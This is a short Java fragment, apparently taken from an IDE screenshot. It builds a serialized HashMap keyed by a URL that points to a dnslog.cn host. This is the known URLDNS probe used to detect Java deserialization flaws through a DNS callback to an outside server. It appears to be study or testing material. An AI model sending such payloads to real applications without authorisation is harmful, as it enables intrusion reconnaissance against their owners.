 27 }
28 public static void main(String[] args) throws IOException {
29 HashMap<URL,Integer> hashMap = new HashMap<>();
30
31 hashMap.put(new URL( spec: "http://tjls2a.dnslog.cn"),1);
32
33 serialize(hashMap, fileName: "test.ser");
34
35
36
37